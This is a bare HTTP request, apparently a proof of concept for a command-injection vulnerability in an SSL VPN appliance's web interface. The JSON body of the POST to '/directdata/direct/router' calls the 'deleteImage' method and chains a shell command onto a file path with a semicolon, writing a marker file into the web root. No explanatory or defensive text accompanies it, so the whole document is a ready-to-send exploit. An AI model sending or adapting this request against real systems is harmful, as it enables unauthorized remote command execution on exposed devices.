 POST /directdata/direct/router HTTP/1.1Host: ip:portCookie: PHPSESSID=43h4kc2ln41b2oi2ipj485p7h3; ys-active_page=s%3AUser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDnt: 1Upgrade-Insecure-Requests: 1Content-Type: application/x-www-form-urlencodedContent-Length: 205Connection: close{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;echo 'This website has a vulnerability!!!' >/var/www/html/checkTest.txt"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}